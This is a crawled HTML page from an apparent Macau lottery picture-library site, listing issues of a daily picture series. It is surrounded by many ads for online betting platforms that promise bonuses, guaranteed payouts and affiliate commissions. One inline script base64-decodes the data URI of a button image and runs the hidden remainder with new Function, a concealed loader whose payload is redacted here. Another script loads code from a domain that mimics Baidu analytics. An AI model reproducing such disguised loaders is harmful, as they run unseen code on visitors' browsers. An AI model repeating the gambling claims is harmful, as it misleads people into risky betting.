

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://48k44.com/Images/listul/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/078.html
body_size: 12811
content:
<!doctype html>
<html lang="en">
<head>
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>


    <link rel="stylesheet" type="text/css" href="/Public/Home/css/images.css">
</head>
<style>
    section ul{
        border: 2px solid #bfbfbf;
    }
    section>ul li a{
        display: block;
        padding: .5rem 1rem;
        font-size: 1rem;
        border-bottom: 1px solid #ededed;
    }
    .in{
       color: #ababab;
        font-size: .8rem; 
    }
    .tab{
        color: #999;
        margin: .2rem .4rem;
        font-size: 1rem;
    }
    .tab a{
        color: #999;
    }
    .page ul li{
        
    }
</style> 
<body>
    <link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">乐富棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	<script>
        	</script>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">每日闲情图</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
	</header>
	<section>
	    <div class='tab'>
	        <a href="/Index/index.html">澳彩图库</a> > 每日闲情图	    </div>
	    <div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
	    <ul>
	        <li>
	                <a href="/Images/listart/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/032/year/2026/sid/2245.html">
                        <div class='ti'>2026年032期：每日闲情图</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/031/year/2026/sid/2244.html">
                        <div class='ti'>2026年031期：每日闲情图</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/030/year/2026/sid/2243.html">
                        <div class='ti'>2026年030期：每日闲情图</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/029/year/2026/sid/2242.html">
                        <div class='ti'>2026年029期：每日闲情图</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/028/year/2026/sid/2241.html">
                        <div class='ti'>2026年028期：每日闲情图</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/027/year/2026/sid/2240.html">
                        <div class='ti'>2026年027期：每日闲情图</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/026/year/2026/sid/2239.html">
                        <div class='ti'>2026年026期：每日闲情图</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/025/year/2026/sid/2238.html">
                        <div class='ti'>2026年025期：每日闲情图</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/024/year/2026/sid/2237.html">
                        <div class='ti'>2026年024期：每日闲情图</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/023/year/2026/sid/2236.html">
                        <div class='ti'>2026年023期：每日闲情图</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li>	    </ul>
	    <div class="page" style="margin:0;padding:0"><div><div class="message">共 1497 条 1/150 页</div> <ul class="paginList">  <li class="paginItem active"><a href="javascript:;">1</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/078/p/2.html">2</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/078/p/3.html">3</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/078/p/4.html">4</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/078/p/5.html">5</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/078/p/6.html">6</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/078/p/7.html">7</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/078/p/8.html">8</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/078/p/9.html">9</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/078/p/10.html">10</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/078/p/11.html">11</a></li> <li class="paginItem"><a class="next" href="/Images/listul/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/078/p/2.html">下一页</a></li> <li class="paginItem"><a class="end" href="/Images/listul/pic/mrxq.jpg/name/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE/qi/078/p/150.html">150</a></li></ul></div></div>
	    <a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
	</section>
	<div style="height:56px;"></div>
	<script type="text/javascript" charset="utf-8">
Echo.init({
	offset: 100,
	throttle: 0
});
function selectFrom(minValue, maxValue) {
	var num = maxValue - minValue + 1;
	return Math.floor(Math.random() * num + minValue);
}
var flower = [
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]港澳图库高手论坛！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]注册下载APP就送38元！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]发帖送888元点击立即注册🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]充值秒到，提现快速，值得信赖注🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]推荐好友注册月入百万不是梦🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]全网征集六合大神发帖领888元🌹</a>",
];
$(".guangg").append(flower[selectFrom(0, flower.length - 1)]);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a091300a94d459994bacbb9ebf3e032","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>